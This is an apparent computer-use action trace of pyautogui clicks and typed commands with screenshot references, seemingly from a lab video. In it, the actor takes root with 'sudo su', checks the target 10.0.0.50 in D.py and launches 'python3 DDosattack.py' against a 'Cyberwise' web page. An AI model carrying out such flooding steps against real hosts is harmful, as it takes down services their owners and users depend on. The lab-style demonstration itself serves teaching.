
pyautogui.write('sudo su')

# Reload the Cyberwise page at 10.0.0.50 and load YouTube in a new Safari tab
pyautogui.click(607, 38)

pyautogui.moveTo(515, 312)

pyautogui.click(803, 37)

pyautogui.moveTo(656, 139)

pyautogui.moveTo(696, 126)

pyautogui.click(411, 331)

pyautogui.moveTo(435, 71)

# Add another new tab showing the blank Start Page
pyautogui.click(804, 37)
pyautogui.write('youtube.com')

pyautogui.click(461, 59)

pyautogui.click(358, 138)

pyautogui.click(148, 138)

pyautogui.click(550, 82)

# Become root with sudo su and load D.py in nano
pyautogui.write('sudo su')

pyautogui.press('Return')

pyautogui.write('nano D.py')

# Check the target address 10.0.0.50 in D.py and exit nano unchanged
pyautogui.doubleClick(319, 248)

pyautogui.click(426, 280)

pyautogui.press('ctrl+x')

# Start python3 DDosattack.py from two terminals, making the second a root shell in Desktop
pyautogui.write('python3 DDosattack.py')

pyautogui.press('Return')

pyautogui.write('cd Desktop')
